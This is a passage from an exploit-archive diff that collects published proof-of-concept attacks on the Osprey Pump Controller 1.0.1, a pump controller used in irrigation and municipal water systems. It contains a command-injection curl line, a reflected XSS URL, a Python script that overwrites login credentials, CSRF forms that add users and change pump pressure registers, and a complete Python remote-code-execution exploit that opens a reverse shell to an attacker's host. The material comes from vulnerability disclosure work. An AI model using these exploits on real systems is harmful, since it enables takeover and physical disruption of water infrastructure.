Mirage App: MirageAppManager, Release [1.0.1]
|
||||
Mirage Model 1, RetroBoard II
|
||||
|
||||
|
||||
Summary: Providing pumping systems and automated controls for
|
||||
golf courses and turf irrigation, municipal water and sewer,
|
||||
biogas, agricultural, and industrial markets. Osprey: door-mounted,
|
||||
irrigation and landscape pump controller.
|
||||
|
||||
Technology hasn't changed dramatically on pump and electric motors
|
||||
in the last 30 years. Pump station controls are a different story.
|
||||
More than ever before, customers expect the smooth and efficient
|
||||
operation of VFD control. Communications—monitoring, remote control,
|
||||
and interfacing with irrigation computer programs—have become common
|
||||
requirements. Fast and reliable accessibility through cell phones
|
||||
has been a game changer.
|
||||
|
||||
ProPump & Controls can handle any of your retrofit needs, from upgrading
|
||||
an older relay logic system to a powerful modern PLC controller, to
|
||||
converting your fixed speed or first generation VFD control system to
|
||||
the latest control platform with communications capabilities.
|
||||
|
||||
We use a variety of solutions, from MCI-Flowtronex and Watertronics
|
||||
package panels to sophisticated SCADA systems capable of controlling
|
||||
and monitoring networks of hundreds of pump stations, valves, tanks,
|
||||
deep wells, or remote flow meters.
|
||||
|
||||
User friendly system navigation allows quick and easy access to all
|
||||
critical pump station information with no password protection unless
|
||||
requested by the customer. Easy to understand control terminology allows
|
||||
any qualified pump technician the ability to make basic changes without
|
||||
support. Similar control and navigation platform compared to one of the
|
||||
most recognized golf pump station control systems for the last twenty
|
||||
years make it familiar to established golf service groups nationwide.
|
||||
Reliable push button navigation and LCD information screen allows the
|
||||
use of all existing control panel door switches to eliminate the common
|
||||
problems associated with touchscreens.
|
||||
|
||||
Global system configuration possibilities allow it to be adapted to
|
||||
virtually any PLC or relay logic controlled pump stations being used in
|
||||
the industrial, municipal, agricultural and golf markets that operate
|
||||
variable or fixed speed. On board Wi-Fi and available cellular modem
|
||||
option allows complete remote access.
|
||||
|
||||
Desc: The pump controller suffers from an unauthenticated OS command
|
||||
injection vulnerability. This can be exploited to inject and execute
|
||||
arbitrary shell commands through the 'userName' HTTP POST parameter
|
||||
called by index.php script.
|
||||
|
||||
Tested on: Apache/2.4.25 (Raspbian)
|
||||
Raspbian GNU/Linux 9 (stretch)
|
||||
GNU/Linux 4.14.79-v7+ (armv7l)
|
||||
Python 2.7.13 [GCC 6.3.0 20170516]
|
||||
GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
|
||||
PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
|
||||
|
||||
|
||||
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
|
||||
Macedonian Information Security Research and Development Laboratory
|
||||
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
|
||||
|
||||
|
||||
Advisory ID: ZSL-2023-5749
|
||||
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5749.php
|
||||
|
||||
|
||||
05.01.2023
|
||||
|
||||
--
|
||||
|
||||
|
||||
$ curl -s http://TARGET/index.php --data="userName=;sleep%2017&pseudonym=251"
|
||||
HTTP/1.1 200 OK
|
||||
78
exploits/hardware/remote/51302.txt
Normal file
78
exploits/hardware/remote/51302.txt
Normal file
|
|
@ -0,0 +1,78 @@
|
|||
# Exploit Title: Osprey Pump Controller v1.0.1 - Unauthenticated Reflected XSS
|
||||
# Exploit Author: LiquidWorm
|
||||
|
||||
|
||||
Vendor: ProPump and Controls, Inc.
|
||||
Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
|
||||
Affected version: Software Build ID 20211018, Production 10/18/2021
|
||||
Mirage App: MirageAppManager, Release [1.0.1]
|
||||
Mirage Model 1, RetroBoard II
|
||||
|
||||
|
||||
Summary: Providing pumping systems and automated controls for
|
||||
golf courses and turf irrigation, municipal water and sewer,
|
||||
biogas, agricultural, and industrial markets. Osprey: door-mounted,
|
||||
irrigation and landscape pump controller.
|
||||
|
||||
Technology hasn't changed dramatically on pump and electric motors
|
||||
in the last 30 years. Pump station controls are a different story.
|
||||
More than ever before, customers expect the smooth and efficient
|
||||
operation of VFD control. Communications—monitoring, remote control,
|
||||
and interfacing with irrigation computer programs—have become common
|
||||
requirements. Fast and reliable accessibility through cell phones
|
||||
has been a game changer.
|
||||
|
||||
ProPump & Controls can handle any of your retrofit needs, from upgrading
|
||||
an older relay logic system to a powerful modern PLC controller, to
|
||||
converting your fixed speed or first generation VFD control system to
|
||||
the latest control platform with communications capabilities.
|
||||
|
||||
We use a variety of solutions, from MCI-Flowtronex and Watertronics
|
||||
package panels to sophisticated SCADA systems capable of controlling
|
||||
and monitoring networks of hundreds of pump stations, valves, tanks,
|
||||
deep wells, or remote flow meters.
|
||||
|
||||
User friendly system navigation allows quick and easy access to all
|
||||
critical pump station information with no password protection unless
|
||||
requested by the customer. Easy to understand control terminology allows
|
||||
any qualified pump technician the ability to make basic changes without
|
||||
support. Similar control and navigation platform compared to one of the
|
||||
most recognized golf pump station control systems for the last twenty
|
||||
years make it familiar to established golf service groups nationwide.
|
||||
Reliable push button navigation and LCD information screen allows the
|
||||
use of all existing control panel door switches to eliminate the common
|
||||
problems associated with touchscreens.
|
||||
|
||||
Global system configuration possibilities allow it to be adapted to
|
||||
virtually any PLC or relay logic controlled pump stations being used in
|
||||
the industrial, municipal, agricultural and golf markets that operate
|
||||
variable or fixed speed. On board Wi-Fi and available cellular modem
|
||||
option allows complete remote access.
|
||||
|
||||
Desc: Input passed to the GET parameter 'userName' is not properly sanitised
|
||||
before being returned to the user. This can be exploited to execute arbitrary
|
||||
HTML/JS code in a user's browser session in context of an affected site.
|
||||
|
||||
Tested on: Apache/2.4.25 (Raspbian)
|
||||
Raspbian GNU/Linux 9 (stretch)
|
||||
GNU/Linux 4.14.79-v7+ (armv7l)
|
||||
Python 2.7.13 [GCC 6.3.0 20170516]
|
||||
GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
|
||||
PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
|
||||
|
||||
|
||||
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
|
||||
Macedonian Information Security Research and Development Laboratory
|
||||
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
|
||||
|
||||
|
||||
Advisory ID: ZSL-2023-5751
|
||||
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5751.php
|
||||
|
||||
|
||||
05.01.2023
|
||||
|
||||
--
|
||||
|
||||
|
||||
http://TARGET/index.php?userName=%22%3E%3Cscript%3Econfirm(251)%3C/script%3E
|
||||
149
exploits/hardware/remote/51303.py
Executable file
149
exploits/hardware/remote/51303.py
Executable file
|
|
@ -0,0 +1,149 @@
|
|||
#!/usr/bin/env python
|
||||
#
|
||||
# Exploit Title: Osprey Pump Controller v1.0.1 - Authentication Bypass Credentials Modification
|
||||
# Exploit Author: LiquidWorm
|
||||
#
|
||||
# Vendor: ProPump and Controls, Inc.
|
||||
# Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
|
||||
# Affected version: Software Build ID 20211018, Production 10/18/2021
|
||||
# Mirage App: MirageAppManager, Release [1.0.1]
|
||||
# Mirage Model 1, RetroBoard II
|
||||
#
|
||||
#
|
||||
# Summary: Providing pumping systems and automated controls for
|
||||
# golf courses and turf irrigation, municipal water and sewer,
|
||||
# biogas, agricultural, and industrial markets. Osprey: door-mounted,
|
||||
# irrigation and landscape pump controller.
|
||||
#
|
||||
# Technology hasn't changed dramatically on pump and electric motors
|
||||
# in the last 30 years. Pump station controls are a different story.
|
||||
# More than ever before, customers expect the smooth and efficient
|
||||
# operation of VFD control. Communications—monitoring, remote control,
|
||||
# and interfacing with irrigation computer programs—have become common
|
||||
# requirements. Fast and reliable accessibility through cell phones
|
||||
# has been a game changer.
|
||||
#
|
||||
# ProPump & Controls can handle any of your retrofit needs, from upgrading
|
||||
# an older relay logic system to a powerful modern PLC controller, to
|
||||
# converting your fixed speed or first generation VFD control system to
|
||||
# the latest control platform with communications capabilities.
|
||||
#
|
||||
# We use a variety of solutions, from MCI-Flowtronex and Watertronics
|
||||
# package panels to sophisticated SCADA systems capable of controlling
|
||||
# and monitoring networks of hundreds of pump stations, valves, tanks,
|
||||
# deep wells, or remote flow meters.
|
||||
#
|
||||
# User friendly system navigation allows quick and easy access to all
|
||||
# critical pump station information with no password protection unless
|
||||
# requested by the customer. Easy to understand control terminology allows
|
||||
# any qualified pump technician the ability to make basic changes without
|
||||
# support. Similar control and navigation platform compared to one of the
|
||||
# most recognized golf pump station control systems for the last twenty
|
||||
# years make it familiar to established golf service groups nationwide.
|
||||
# Reliable push button navigation and LCD information screen allows the
|
||||
# use of all existing control panel door switches to eliminate the common
|
||||
# problems associated with touchscreens.
|
||||
#
|
||||
# Global system configuration possibilities allow it to be adapted to
|
||||
# virtually any PLC or relay logic controlled pump stations being used in
|
||||
# the industrial, municipal, agricultural and golf markets that operate
|
||||
# variable or fixed speed. On board Wi-Fi and available cellular modem
|
||||
# option allows complete remote access.
|
||||
#
|
||||
# Desc: A vulnerability has been discovered in the web panel of Osprey pump
|
||||
# controller that allows an unauthenticated attacker to create an account
|
||||
# and bypass authentication, thereby gaining unauthorized access to the
|
||||
# system. The vulnerability stems from a lack of proper authentication
|
||||
# checks during the account creation process, which allows an attacker
|
||||
# to create a user account without providing valid credentials. An attacker
|
||||
# who successfully exploits this vulnerability can gain access to the pump
|
||||
# controller's web panel, and cause disruption in operation, modify data,
|
||||
# change other usernames and passwords, or even shut down the controller
|
||||
# entirely.
|
||||
#
|
||||
# The attacker can leverage their unauthorized access to the
|
||||
# system to carry out a variety of malicious activities, including:
|
||||
# Modifying pump settings, such as flow rates or pressure levels, causing
|
||||
# damage or loss of control, stealing sensitive data, such as system logs
|
||||
# or customer information, changing passwords and other user credentials,
|
||||
# potentially locking out legitimate users or allowing the attacker to
|
||||
# maintain persistent access to the system, disabling or shutting down
|
||||
# the controller entirely, potentially causing significant disruption to
|
||||
# operations and service delivery.
|
||||
#
|
||||
# ----------------------------------------------------------------------
|
||||
# $ ./accpump.py 192.168.0.25 root rewt
|
||||
# [ ok ]
|
||||
# [ ok ]
|
||||
# Login with 'root:rewt' -> Register Access Menu.
|
||||
# ----------------------------------------------------------------------
|
||||
#
|
||||
# Tested on: Apache/2.4.25 (Raspbian)
|
||||
# Raspbian GNU/Linux 9 (stretch)
|
||||
# GNU/Linux 4.14.79-v7+ (armv7l)
|
||||
# Python 2.7.13 [GCC 6.3.0 20170516]
|
||||
# GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
|
||||
# PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
|
||||
#
|
||||
#
|
||||
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
|
||||
# Macedonian Information Security Research and Development Laboratory
|
||||
# Zero Science Lab - https://www.zeroscience.mk - @zeroscience
|
||||
#
|
||||
#
|
||||
# Advisory ID: ZSL-2023-5752
|
||||
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5752.php
|
||||
#
|
||||
#
|
||||
# 05.01.2023
|
||||
#
|
||||
|
||||
import requests
|
||||
import sys as s
|
||||
if len(s.argv)!=4:
|
||||
print("Osprey Pump Controller Bypass Exploit")
|
||||
print("Arguments: [host] [username] [password]")
|
||||
exit(-3)
|
||||
else:
|
||||
url=s.argv[1]
|
||||
usr=s.argv[2]
|
||||
pwd=s.argv[3]
|
||||
if not "http" in url:
|
||||
url="http://{}".format(url)
|
||||
#
|
||||
# Data names . Values
|
||||
#
|
||||
# USERNAME0 . user
|
||||
# USERNAME1 .
|
||||
# USERNAME2 .
|
||||
# USERNAME3 .
|
||||
# USERNAME4 .
|
||||
# USERPW0 . 1234
|
||||
# USERPW1 .
|
||||
# USERPW2 .
|
||||
# USERPW3 .
|
||||
# USERPW4 .
|
||||
#
|
||||
url+="/"
|
||||
url+="setSystemText"
|
||||
url+=".php"
|
||||
paru={"sysTextValue" :usr,
|
||||
"sysTextName" :"USERNAME3",
|
||||
"backTargetLinkNumber":75,
|
||||
"userName" :"ZSL"}
|
||||
parp={"sysTextValue" :pwd,
|
||||
"sysTextName" :"USERPW3",
|
||||
"backTargetLinkNumber":75,
|
||||
"userName" :"WriteExploit"}
|
||||
r=requests.get(url,params=paru)
|
||||
if 'System String "USERNAME3" set' in r.text:
|
||||
print("[ ok ]")
|
||||
else:
|
||||
print(f"Error: {r.status_code} {r.reason} - {r.text}")
|
||||
r=requests.get(url,params=parp)
|
||||
if 'System String "USERPW3" set' in r.text:
|
||||
print("[ ok ]")
|
||||
print(f"Login with '{usr}:{pwd}' ",end="")
|
||||
print("-> Register Access Menu.")
|
||||
else:
|
||||
print(f"Error: {r.status_code} {r.reason} - {r.text}")
|
||||
127
exploits/hardware/remote/51304.txt
Normal file
127
exploits/hardware/remote/51304.txt
Normal file
|
|
@ -0,0 +1,127 @@
|
|||
<!--
|
||||
|
||||
# Exploit Title: Osprey Pump Controller 1.0.1 - Cross-Site Request Forgery
|
||||
# Exploit Author: LiquidWorm
|
||||
|
||||
|
||||
|
||||
|
||||
Vendor: ProPump and Controls, Inc.
|
||||
Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
|
||||
Affected version: Software Build ID 20211018, Production 10/18/2021
|
||||
Mirage App: MirageAppManager, Release [1.0.1]
|
||||
Mirage Model 1, RetroBoard II
|
||||
|
||||
|
||||
Summary: Providing pumping systems and automated controls for
|
||||
golf courses and turf irrigation, municipal water and sewer,
|
||||
biogas, agricultural, and industrial markets. Osprey: door-mounted,
|
||||
irrigation and landscape pump controller.
|
||||
|
||||
Technology hasn't changed dramatically on pump and electric motors
|
||||
in the last 30 years. Pump station controls are a different story.
|
||||
More than ever before, customers expect the smooth and efficient
|
||||
operation of VFD control. Communications—monitoring, remote control,
|
||||
and interfacing with irrigation computer programs—have become common
|
||||
requirements. Fast and reliable accessibility through cell phones
|
||||
has been a game changer.
|
||||
|
||||
ProPump & Controls can handle any of your retrofit needs, from upgrading
|
||||
an older relay logic system to a powerful modern PLC controller, to
|
||||
converting your fixed speed or first generation VFD control system to
|
||||
the latest control platform with communications capabilities.
|
||||
|
||||
We use a variety of solutions, from MCI-Flowtronex and Watertronics
|
||||
package panels to sophisticated SCADA systems capable of controlling
|
||||
and monitoring networks of hundreds of pump stations, valves, tanks,
|
||||
deep wells, or remote flow meters.
|
||||
|
||||
User friendly system navigation allows quick and easy access to all
|
||||
critical pump station information with no password protection unless
|
||||
requested by the customer. Easy to understand control terminology allows
|
||||
any qualified pump technician the ability to make basic changes without
|
||||
support. Similar control and navigation platform compared to one of the
|
||||
most recognized golf pump station control systems for the last twenty
|
||||
years make it familiar to established golf service groups nationwide.
|
||||
Reliable push button navigation and LCD information screen allows the
|
||||
use of all existing control panel door switches to eliminate the common
|
||||
problems associated with touchscreens.
|
||||
|
||||
Global system configuration possibilities allow it to be adapted to
|
||||
virtually any PLC or relay logic controlled pump stations being used in
|
||||
the industrial, municipal, agricultural and golf markets that operate
|
||||
variable or fixed speed. On board Wi-Fi and available cellular modem
|
||||
option allows complete remote access.
|
||||
|
||||
Desc: The application interface allows users to perform certain actions
|
||||
via HTTP requests without performing any validity checks to verify the
|
||||
requests. This can be exploited to perform certain actions with administrative
|
||||
privileges if a logged-in user visits a malicious web site.
|
||||
|
||||
Tested on: Apache/2.4.25 (Raspbian)
|
||||
Raspbian GNU/Linux 9 (stretch)
|
||||
GNU/Linux 4.14.79-v7+ (armv7l)
|
||||
Python 2.7.13 [GCC 6.3.0 20170516]
|
||||
GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
|
||||
PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
|
||||
|
||||
|
||||
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
|
||||
Macedonian Information Security Research and Development Laboratory
|
||||
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
|
||||
|
||||
|
||||
Advisory ID: ZSL-2023-5753
|
||||
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5753.php
|
||||
|
||||
|
||||
05.01.2023
|
||||
|
||||
-->
|
||||
|
||||
|
||||
CSRF Add User:
|
||||
--------------
|
||||
<html>
|
||||
<body>
|
||||
<form action="http://TARGET/setSystemText.php">
|
||||
<input type="hidden" name="sysTextValue" value="test" />
|
||||
<input type="hidden" name="sysTextName" value="USERNAME1" />
|
||||
<input type="hidden" name="backTargetLinkNumber" value="75" />
|
||||
<input type="hidden" name="userName" value="ZSL" />
|
||||
<input type="submit" value="Add user" />
|
||||
</form>
|
||||
</body>
|
||||
</html>
|
||||
|
||||
|
||||
CSRF Set Password:
|
||||
------------------
|
||||
<html>
|
||||
<body>
|
||||
<form action="http://TARGET/setSystemText.php">
|
||||
<input type="hidden" name="sysTextValue" value="pass" />
|
||||
<input type="hidden" name="sysTextName" value="USERPW1" />
|
||||
<input type="hidden" name="backTargetLinkNumber" value="75" />
|
||||
<input type="hidden" name="userName" value="t00t" />
|
||||
<input type="submit" value="Set pass" />
|
||||
</form>
|
||||
</body>
|
||||
</html>
|
||||
|
||||
|
||||
CSRF Set System Pressure Raw:
|
||||
-----------------------------
|
||||
<html>
|
||||
<body>
|
||||
<form action="http://TARGET/mbSetRegister_Int.php">
|
||||
<input type="hidden" name="regValue" value="17301" />
|
||||
<input type="hidden" name="regAddress" value="40900" />
|
||||
<input type="hidden" name="minValue" value="0" />
|
||||
<input type="hidden" name="maxValue" value="32767" />
|
||||
<input type="hidden" name="backTargetLinkNumber" value="414" />
|
||||
<input type="hidden" name="userName" value="w00t" />
|
||||
<input type="submit" value="Modify pressure" />
|
||||
</form>
|
||||
</body>
|
||||
</html>
|
||||
300
exploits/hardware/remote/51305.py
Executable file
300
exploits/hardware/remote/51305.py
Executable file
|
|
@ -0,0 +1,300 @@
|
|||
#!/usr/bin/env python
|
||||
#
|
||||
#
|
||||
# Exploit Title: Osprey Pump Controller 1.0.1 - Unauthenticated Remote Code Execution Exploit
|
||||
# Exploit Author: LiquidWorm
|
||||
#
|
||||
#
|
||||
# Vendor: ProPump and Controls, Inc.
|
||||
# Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
|
||||
# Affected version: Software Build ID 20211018, Production 10/18/2021
|
||||
# Mirage App: MirageAppManager, Release [1.0.1]
|
||||
# Mirage Model 1, RetroBoard II
|
||||
#
|
||||
#
|
||||
# Summary: Providing pumping systems and automated controls for
|
||||
# golf courses and turf irrigation, municipal water and sewer,
|
||||
# biogas, agricultural, and industrial markets. Osprey: door-mounted,
|
||||
# irrigation and landscape pump controller.
|
||||
#
|
||||
# Technology hasn't changed dramatically on pump and electric motors
|
||||
# in the last 30 years. Pump station controls are a different story.
|
||||
# More than ever before, customers expect the smooth and efficient
|
||||
# operation of VFD control. Communications—monitoring, remote control,
|
||||
# and interfacing with irrigation computer programs—have become common
|
||||
# requirements. Fast and reliable accessibility through cell phones
|
||||
# has been a game changer.
|
||||
#
|
||||
# ProPump & Controls can handle any of your retrofit needs, from upgrading
|
||||
# an older relay logic system to a powerful modern PLC controller, to
|
||||
# converting your fixed speed or first generation VFD control system to
|
||||
# the latest control platform with communications capabilities.
|
||||
#
|
||||
# We use a variety of solutions, from MCI-Flowtronex and Watertronics
|
||||
# package panels to sophisticated SCADA systems capable of controlling
|
||||
# and monitoring networks of hundreds of pump stations, valves, tanks,
|
||||
# deep wells, or remote flow meters.
|
||||
#
|
||||
# User friendly system navigation allows quick and easy access to all
|
||||
# critical pump station information with no password protection unless
|
||||
# requested by the customer. Easy to understand control terminology allows
|
||||
# any qualified pump technician the ability to make basic changes without
|
||||
# support. Similar control and navigation platform compared to one of the
|
||||
# most recognized golf pump station control systems for the last twenty
|
||||
# years make it familiar to established golf service groups nationwide.
|
||||
# Reliable push button navigation and LCD information screen allows the
|
||||
# use of all existing control panel door switches to eliminate the common
|
||||
# problems associated with touchscreens.
|
||||
#
|
||||
# Global system configuration possibilities allow it to be adapted to
|
||||
# virtually any PLC or relay logic controlled pump stations being used in
|
||||
# the industrial, municipal, agricultural and golf markets that operate
|
||||
# variable or fixed speed. On board Wi-Fi and available cellular modem
|
||||
# option allows complete remote access.
|
||||
#
|
||||
# Desc: The controller suffers from an unauthenticated command injection
|
||||
# vulnerability that allows system access with www-data permissions.
|
||||
#
|
||||
# ----------------------------------------------------------------------
|
||||
# Triggering command injection...
|
||||
# Trying vector: /DataLogView.php
|
||||
# Operator...?
|
||||
# You got a call from 192.168.3.180:54508
|
||||
# www-data@OspreyController:/var/www/html$ id;pwd
|
||||
# uid=33(www-data) gid=33(www-data) groups=33(www-data)
|
||||
# /var/www/html
|
||||
# www-data@OspreyController:/var/www/html$ exit
|
||||
# Zya!
|
||||
# ----------------------------------------------------------------------
|
||||
#
|
||||
# Tested on: Apache/2.4.25 (Raspbian)
|
||||
# Raspbian GNU/Linux 9 (stretch)
|
||||
# GNU/Linux 4.14.79-v7+ (armv7l)
|
||||
# Python 2.7.13 [GCC 6.3.0 20170516]
|
||||
# GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
|
||||
# PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
|
||||
#
|
||||
#
|
||||
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
|
||||
# Macedonian Information Security Research and Development Laboratory
|
||||
# Zero Science Lab - https://www.zeroscience.mk - @zeroscience
|
||||
#
|
||||
#
|
||||
# Advisory ID: ZSL-2023-5754
|
||||
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5754.php
|
||||
#
|
||||
#
|
||||
# 05.01.2023
|
||||
#
|
||||
|
||||
|
||||
# o o
|
||||
# O O
|
||||
# o o
|
||||
# o o
|
||||
#_____________________\ /
|
||||
# ||
|
||||
# ||
|
||||
# ||
|
||||
from time import sleep
|
||||
import pygame.midi #---#
|
||||
import subprocess #---#
|
||||
import threading #-----#
|
||||
import telnetlib #-----#
|
||||
import requests #-------#
|
||||
import socket #-----------#
|
||||
import pygame #-----------#
|
||||
import random #-----------#
|
||||
import sys #---------------#
|
||||
import re #-----------------#
|
||||
###### # #-----------------#
|
||||
|
||||
|
||||
class Pump__it__up:
|
||||
|
||||
def __init__(self):
|
||||
self.sound=False
|
||||
self.param="eventFileSelected"
|
||||
self.vector=["/DataLogView.php?"+self.param,
|
||||
"/AlarmsView.php?"+self.param,
|
||||
"/EventsView.php?"+self.param,
|
||||
"/index.php"] # POST
|
||||
self.payload=None
|
||||
self.sagent="Tic"
|
||||
self.rhost=None
|
||||
self.lhost=None
|
||||
self.lport=None
|
||||
|
||||
def propo(self):
|
||||
if len(sys.argv)!=4:
|
||||
self.kako()
|
||||
else:
|
||||
self.presh()
|
||||
self.rhost=sys.argv[1]
|
||||
self.lhost=sys.argv[2]
|
||||
self.lport=int(sys.argv[3])
|
||||
if not "http" in self.rhost:
|
||||
self.rhost="http://{}".format(self.rhost)
|
||||
|
||||
def kako(self):
|
||||
self.pumpaj()
|
||||
print("Ovakoj: python {} [RHOST:RPORT] [LHOST] [LPORT]".format(sys.argv[0]))
|
||||
exit(0)
|
||||
|
||||
def pumpaj(self):
|
||||
titl="""
|
||||
.-.
|
||||
| \\
|
||||
| / \\
|
||||
,___| | \\
|
||||
/ ___( ) L
|
||||
'-` | | |
|
||||
| | F
|
||||
| | /
|
||||
| |
|
||||
| |
|
||||
____|_|____
|
||||
[___________]
|
||||
,,,,,/,,,,,,,,,,,,,\\,,,,,
|
||||
o-------------------------------------o
|
||||
Osprey Pump Controller RCE Rev Shel_
|
||||
v1.0j
|
||||
Ref: ZSL-2023-5754
|
||||
by lqwrm, 2023
|
||||
o-------------------------------------o
|
||||
"""
|
||||
print(titl)
|
||||
|
||||
def injekcija(self):
|
||||
self.headers={"Accept":"*/*",
|
||||
"Connection":"close",
|
||||
"User-Agent":self.sagent,
|
||||
"Cache-Control":"max-age=0",
|
||||
"Accept-Encoding":"gzip,deflate",
|
||||
"Accept-Language":"en-US,en;q=0.9"}
|
||||
|
||||
self.payload =";"######################################################"
|
||||
self.payload+="/usr/bin/python%20-c%20%27import%20socket,subprocess,os;"
|
||||
self.payload+="s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con"
|
||||
self.payload+="nect((%22"+self.lhost+"%22,"+str(self.lport)+"));os.dup2"
|
||||
self.payload+="(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),"
|
||||
self.payload+="2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27"#######"
|
||||
|
||||
print("Triggering command injection...")
|
||||
|
||||
for url in self.vector:
|
||||
if url=="/index.php":
|
||||
print("Trying vector:",url)
|
||||
import urllib.parse
|
||||
self.headers["Content-Type"]="application/x-www-form-urlencoded"
|
||||
self.postdata={"userName":urllib.parse.unquote(self.payload),
|
||||
"pseudonym":"251"}
|
||||
r=requests.post(self.rhost+url,headers=self.headers,data=self.postdata)
|
||||
if r.status_code == 200:
|
||||
break
|
||||
else:
|
||||
print("Trying vector:",url[:-18])
|
||||
r=requests.get(self.rhost+url+"="+self.payload,headers=self.headers)
|
||||
print("Code:",r.status_code)
|
||||
if r.status_code == 200:
|
||||
print('Access Granted!')
|
||||
break
|
||||
|
||||
def netcat(self):
|
||||
import nclib
|
||||
server = nclib.TCPServer(("0.0.0.0",int(self.lport)))
|
||||
print("Operator...?")
|
||||
server.sock.settimeout(7)
|
||||
for client in server:
|
||||
print("You got a call from %s:%d" % client.peer)
|
||||
command=""
|
||||
while command!="exit":
|
||||
if len(command)>0:
|
||||
if command in client.readln().decode("utf-8").strip(" "):
|
||||
pass
|
||||
data = client.read_until('$')
|
||||
print(data.decode("utf-8"), end="")
|
||||
command = input(" ")
|
||||
client.writeln(command)
|
||||
print("Zya!")
|
||||
exit(1)
|
||||
|
||||
def rasplet(self):
|
||||
if self.sound:
|
||||
konac1=threading.Thread(name="Pump_Up_The_Jam_1",target=self.entertain)
|
||||
konac1.start()
|
||||
konac2=threading.Thread(name="Pump_Up_The_Jam_2",target=self.netcat)
|
||||
konac2.start()
|
||||
self.injekcija()
|
||||
|
||||
def presh(self):
|
||||
titl2="""
|
||||
_______________________________________
|
||||
/ \\
|
||||
| {###################################} |
|
||||
| {## Osprey Pump Controller ##} |
|
||||
| {## RCE 0day ##} |
|
||||
| {## ##} |
|
||||
| {## ZSL-2023-5754 ##} |
|
||||
| {###################################} |
|
||||
| |
|
||||
| 80 90 100 |
|
||||
| 70 ^ 120 |
|
||||
| 60 * /|\ * 140 |
|
||||
| 55 | 160 |
|
||||
| | |
|
||||
| | |
|
||||
| (O) (+) (O) |
|
||||
\_______________________________________/
|
||||
"""
|
||||
print(titl2)
|
||||
|
||||
def entertain(self):
|
||||
|
||||
pygame.midi.init()
|
||||
midi_output=pygame.midi.Output(0)
|
||||
|
||||
notes=[
|
||||
(74,251),(86,251),(76,251),(88,251),(84,251),(72,251),(69,251),(81,251),
|
||||
(83,251),(71,251),(67,251),(79,251),(74,251),(62,251),(64,251),(76,251),
|
||||
(72,251),(60,251),(69,251),(57,251),(59,251),(71,251),(55,251),(67,251),
|
||||
(62,251),(50,251),(64,251),(52,251),(48,251),(60,251),(57,251),(45,251),
|
||||
(47,251),(59,251),(45,251),(57,251),(56,251),(44,251),(43,251),(55,251),
|
||||
(67,251),(43,251),(55,251),(79,251),(71,251),(74,251),(55,251),(59,251),
|
||||
(62,251),(63,251),(48,251),(64,251),(72,251),(52,251),(55,251),(60,251),
|
||||
(64,251),(43,251),(55,251),(72,251),(60,251),(64,251),(55,251),(58,251),
|
||||
(72,251),(41,251),(53,251),(60,251),(57,251),(52,251),(40,251),(72,251),
|
||||
(76,251),(84,251),(55,251),(60,251),(77,251),(86,251),(74,251),(75,251),
|
||||
(78,251),(87,251),(79,251),(43,251),(76,251),(88,251),(72,251),(84,251),
|
||||
(76,251),(60,251),(55,251),(86,251),(74,251),(77,251),(52,251),(88,251),
|
||||
(79,251),(76,251),(43,251),(83,251),(74,251),(71,251),(86,251),(74,251),
|
||||
(77,251),(59,251),(53,251),(55,251),(76,251),(84,251),(48,251),(72,251),
|
||||
(52,251),(55,251),(60,251),(52,251),(55,251),(60,251),(55,251),(59,251),
|
||||
(62,251),(63,251),(64,251),(48,251),(72,251),(60,251),(52,251),(55,251),
|
||||
(64,251),(43,251),(55,251),(72,251),(64,251),(55,251),(58,251),(60,251),
|
||||
(72,251),(41,251),(53,251),(60,251),(57,251),(40,251),(52,251),(72,251),
|
||||
(51,251),(81,251),(39,251),(69,251),(67,251),(79,251),(72,251),(38,251),
|
||||
(50,251),(78,251),(66,251),(72,251),(69,251),(81,251),(50,251),(72,251),
|
||||
(54,251),(57,251),(84,251),(60,251),(76,251),(88,251),(50,251),(74,251),
|
||||
(86,251),(84,251),(54,251),(57,251),(60,251),(72,251),(69,251),(81,251)]
|
||||
|
||||
channel=0
|
||||
velocity=124
|
||||
|
||||
for note, duration in notes:
|
||||
midi_output.note_on(note, velocity, channel)
|
||||
duration=59
|
||||
pygame.time.wait(random.randint(100,301))
|
||||
pygame.time.wait(duration)
|
||||
midi_output.note_off(note, velocity, channel)
|
||||
|
||||
del midi_output
|
||||
pygame.midi.quit()
|
||||
|
||||
def main(self):
|
||||
self.propo()
|
||||
self.rasplet()
|
||||
exit(1)
|
||||
|
||||
if __name__=='__main__':
|
||||
Pump__it__up().main()
|
||||
84
exploits/hardware/remote/51306.txt
Normal file
84
exploits/hardware/remote/51306.txt
Normal file
|
|
@ -0,0 +1,84 @@
|
|||
# Exploit Title: Osprey Pump Controller 1.0.1 - (eventFileSelected) Command Injection
|
||||
# Exploit Author: LiquidWorm
|
||||
|
||||
Vendor: ProPump and Controls, Inc.
|
||||
